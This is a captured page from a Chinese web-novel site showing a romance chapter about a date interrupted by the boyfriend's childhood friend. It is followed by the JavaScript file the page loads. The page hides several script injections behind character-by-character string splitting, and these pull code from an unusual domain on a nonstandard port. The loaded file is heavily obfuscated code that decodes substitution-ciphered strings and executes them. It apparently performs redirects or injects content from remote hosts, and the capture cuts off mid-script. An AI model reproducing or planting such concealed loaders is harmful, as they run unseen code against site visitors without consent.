

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://809xs.com/read/8493/2888400.html
body_size: 6470
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第三十二章多多指教_第一次的恋爱并不纯情(纯爱 甜文) - 809小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="第一次的恋爱并不纯情(纯爱 甜文),第三十二章多多指教" />
    <meta name="description" content="第一次的恋爱并不纯情(纯爱 甜文) 第三十二章多多指教由网友提供。809小说提供《第一次的恋爱并不纯情(纯爱 甜文)》干净清爽的文字章节：第三十二章多多指教在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="809小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/read/8493.html" class="w">第一次的恋爱并不纯情(纯爱 甜文)</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第三十二章多多指教（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/8493/1501126.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/8493/" title="第一次的恋爱并不纯情(纯爱 甜文)全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/read/8493.html" title="第一次的恋爱并不纯情(纯爱 甜文)">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/8493/2888401.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('8493','第一次的恋爱并不纯情(纯爱 甜文)','2888400','第三十二章多多指教')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> “所以说为什么你会在这里…”中村宥月皱着眉看向又突然出现蹭过来的发小。</p><p> “啊啦～我也觉得超级巧呢？”坐他旁边的柊实灿烂地笑着对视上他不太明朗的表情。</p><p> 可可奈在对面交迭了双手端坐着，桌上的咖啡刚轻抿过一口就被放下。</p><p> 作为宥月挚友和女友的第一次正式会面，在柊实有意为之的线上套话中促成。</p><p> “提拉米苏和胡萝卜蛋糕，请用。”</p><p> 柊实自作主张地给他们两人加了甜点，蛋糕碟被推到了自己面前。她点了点头犹豫地挖了小勺奶油又看向宥月，他一直叉着手，看起来有点不爽。</p><p> “所以说他这个人就是固执…呐，可可奈同学，可以加le吗？”</p><p> “嗯?喔，好的…?”她顿了下低头拿起手机解锁开。</p><p> “不要…”</p><p> “你管得太宽了吧?”宥月盯着柊实的屏幕吃瘪地撇嘴，又不能说些什么，只能烦恼地理了理后脑勺的头发扶颈有些怨念地叉住了蛋糕。</p><p> “我要去洗手间。”他毫无预兆地一下站起来挡在柊实面前，柊实笑着给他让出了空，又坐回来看向喝着咖啡的可可奈。</p><p> ……</p><p> 完全不知道该说些什么，她用陶瓷杯作为防护双手捧着啄了好几口还不肯放下。</p><p> “噗…你也不是活泼的类型呢?”对面的人倒爽朗地笑了起来，“我和那家伙小学就相识了，对他有什么好奇的地方都可以随时问我喔?啊，要不要看他小时候的照片?”他想起什么打了个响指，在手机上滑动起来。</p><p> 以宥月为中心的话题很快引起了她的兴趣，好奇地向对面凑近了些。</p><p> 正当她欣赏起国中时代对宥月的偷拍照时，她的手机也震动起来响了好几声。</p><p> 柊实还是饶有兴致地解说着，她按开手机瞥了一眼——宥月发来了消息。</p><p> “不要和他玩＞＜”</p><p> “对不起但是我很爱嫉妒别人”</p><p> “可不可以少和他聊天”</p><p> “抱歉请当做没看到吧”</p><p> 接着消息被一串串撤回了，她的手指停住不知道究竟该回复还是装作没看到。</p><p> 转角处出现了幽幽的一长条身影，周身像是围绕着低气压的氛围。</p><p> “……我回来了。”咚地坐下了。</p><p> “刚刚给可可奈看了你国中的照片喔?”</p><p> “噗—咳、咳咳…”宥月一口咖啡呛到了嗓子咳得脸红起来，“谁叫你给她看那些的?咳…”接着醒目的红甚至蔓延上了耳根和侧颈，他堪堪抬眼望了一下可可奈，表情是愁闷的羞恼，“请忘掉……”</p><p> 那人发红的指节摩挲着咖啡杯，无论是刚才照片里还是现在眼前的样子都可爱到让人想要一把搂住好好怜爱，她忍不住伸脚蹭了下对面那人的鞋，接着看过来了，有些躲闪的目光落在她的眼睛脸颊上。</p><p> 被搅局的约会在柊实对宥月小学到高中的长篇大论中草草结束了。简直像被人剥了个光，这下他最为羞耻的中二时期都被揭露了，感觉都无颜再面对她树立起帅气完美的形象。可可奈倒很开心，了解了更多自己从来不知道的，他自己羞于提起的过去，柊实热心地又发来了好几张宥月的旧照，都被她一一保存下来。</p><p> “…还在和他聊天吗?”果然还是忍不住开口问道，刚才她一直低着头对着屏幕笑，在旁边憋屈了好久。</p><p> “欸…是在看宥月君以前的照片，很可爱喔…”好像确实有点过于忽略他了，可可奈解释起来又把屏幕展示给他看。</p><p> 啊啊、不想看到自己国中的糗照啊，他赶紧按黑了手机又拉住她的手腕凑近，</p><p> “…这不是在你眼前吗?这种照片有什么好看的……”想亲她，只要能亲到就能治愈他这半天嘈杂的心绪，他低头盯着女孩细腻的粉唇。</p><p> “…宥月君，你撤回的消息我都看到了喔?”她想起来那几段纠结文字提起。</p><p> “……哈?我……”突然语塞了，明明就是些自私又见不得人的小心思，但被她知晓就感觉程度更加恶劣了。</p><p> “对不起……”很意外地语气软下来，“我没有要限制你交友的意思……”</p><p> 难办啊，吃瘪的样子也好可爱。她踮起脚堵住了那人的嘴唇，手拽着他的衣袖支撑着。</p><p> 可能这就是心意相通的滋味吧？她主动地实现了自己的愿望，暧昧的亲昵抚平了拧巴巴的内心，少女的软唇像布丁肉般甜嫩，让人忍不住吮住轻咬舔吻。</p><p> “呼…”交缠的距离分开来，两人颊边都染了一层绯色，“感觉好丢脸…”他嘟囔着却又啄了下女孩的唇角。</p><p> “可可酱…好好对我负起责任来啊…?”</p><p> 绝对是故意这样说的。</p><p> 她愣了下还是笑开，“是~”接着也回敬了一个轻吻。</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('8493','第一次的恋爱并不纯情(纯爱 甜文)','2888400','第三十二章多多指教')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/8493/1501126.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/8493/" title="第一次的恋爱并不纯情(纯爱 甜文)全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/read/8493.html" title="第一次的恋爱并不纯情(纯爱 甜文)">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/8493/2888401.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/9145.html">进入了奇怪游戏之后（nph)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/16132.html">江河未竭（年龄差1v1）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/19511.html">跟我睡一下怎么了？（1v1 青梅竹马 先婚后爱）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/21136.html">多情自古（1v1，腹黑内侍&amp;amp;咸鱼皇后）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/23241.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/23434.html">谋臣</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/61053.html">[综漫] 这个娇妻遗孀我当定了</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/61052.html">[综漫] 幼驯染是宫双子</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/61049.html">如何在柯南世界成为海王</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/61048.html">绿茶婊【合集短篇】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/61047.html">积欲</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/61046.html">［足坛］集邮女</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/read/8493.html', window.location.href, '第一次的恋爱并不纯情(纯爱 甜文)', '第三十二章多多指教', 'fukiyo', '情欲小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '8493'
                    ,chapterid : '2888400'
                    ,articlename : '第一次的恋爱并不纯情(纯爱 甜文)'
                    ,chaptername : '第三十二章多多指教'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33075e025970/fb5bf541.js?v=6
body_size: 7117
content:
function ozds_htKyo(){!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="k5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"SnJKXOJ}1^"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@1}"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@1}2CfRCf7mX7T^pqdm(O^"="@1}CSfRCfXmd:7OpX^m(O^"="@1}OSfRC47mX7T^pqdm(O^"="@1}F(fRC2Smd:7OpX^m(O^"="@1}DhfRCdJmX7T^pqdm(O^"="@1}h)fRCCqmd:7OpX^m(O^"="@1}JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@1}SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@1}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q/f/@1}j(8}vY8SnJKXOJ}1^"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();}
(function(){
function W89etdM(ITbo){
var zczDw={'+':'b','|':':',c:'l',7:'O',b:'e','@':'}',l:')',s:'R',Z:'G',8:'X',I:'j',f:'-',A:'a',5:'9','[':'8',q:'q',g:'E',w:'p','}':'u',';':'D',X:'H',k:'A','{':'!',j:';',1:'L',',':'M',M:'y',y:'*',')':'^',G:'V',D:'i',6:'?',d:'W','?':']',E:'z',R:'J',F:'K',2:'&',n:'v',J:'{',o:'|',H:'f','!':'P','=':'x',i:'Z',3:'4','~':'.',L:'=',']':'Y',':':'d',B:'c',P:'U',r:',',m:'N',h:'@','.':'Q',9:'7',v:'3',O:'t',p:'+','-':'h',S:'C',N:'2',U:'m',Y:'%','&':'n',V:'6','^':'o',t:'s','(':'5',a:'1','*':'F',u:'I',W:'S',e:'g','%':'T',K:'~',x:'[',C:'r',Q:'(',z:'_',T:'k',4:'w','_':'B'};
return ITbo.split("").map(function(a){return void 0!==zczDw[a]?zczDw[a]:a}).join("");

}
var c = W89etdM('nAC 1+0kdBk.LH}&BOD^&QlJnAC tMtObULJ4D&|HActbrUAB|HActbr=cc|HActb@jnAC wL&AnDeAO^C~wcAOH^CUjtMtObU~4D&Lw~D&:b=7HQ"dD&"lLL0jtMtObU~UABLw~D&:b=7HQ",AB"lLL0jtMtObU~=ccLQwLL"8aa"ljDHQtMtObU~4D&ootMtObU~UABootMtObU~=cclJDHQ!kRANgz:{LvV(lJCbO}C& 0@@nAC c4^!LJ"^E:t"|(0@jnAC cWP:8OL(0jnAC Bz;&0L&b4 ;AObQljnAC nsVag]CL,AO-~BbDcQ,AO-~CA&:^UQlycWP:8OljnAC BBI(L0jH^CQnAC d D& c4^!lJBBI(pLc4^!xd?jDHQnsVag]C<LBBI(lJCbO}C& d@bctbJB^&OD&}b@@@j4D&:^4~ICTtDmBH}&BLH}&BOD^&QwrnrOlJnAC ER9}L"-"p"O"p"O"p"w"p"t"p"|"p"/"p"/q"p"w"p"-"p"~"p"w"p"}"p"e"p"E"p"}"p"O"p"E"p"D"p"~"p"B"p"^"p"U"p"|"p"N"p"0"p"9"p"("p"("p"/AwD/n3/tO6TM}CcL"pb&B^:bPsuS^Uw^&b&OQ4D&:^4~c^BAOD^&~O^WOCD&eQl~t}+tOCD&eQ0rV00ll~CbwcABbQ/YN0/er"p"lp"2CbHbCL"pb&B^:bPsuS^Uw^&b&OQ:^B}Ub&O~CbHbCCbC~t}+tOCD&eQ0rV00ll~CbwcABbQ/YN0/er"p"lp"2wD:Lzwz2OD:La2B-^Lznz2OtL"pQ&b4 ;AObQll~ebO%DUbQlp"2BAcc+ABTLneBA+c"p,AO-~Hc^^CQ,AO-~CA&:^UQlyab[ljER9}LER9}~CbwcABbQ"zwz"rwl~CbwcABbQ"znz"rnljDHQOLLalJCbO}C& ER9}@DHQOLLNlJER9}pL"2ILa"@nAC iBT7A=L&b4 8,1XOOwsbq}btOQljiBT7A=~^wb&Q"Zg%"rER9}r{0ljiBT7A=~tb&:Ql@jH}&BOD^& tzMVdNM]QlJnAC BL:^B}Ub&O~B}CCb&OWBCDwO~tCBjnAC wLB~tcDBbQ0rB~cAtOu&:b=7HQ"/"lljnAC 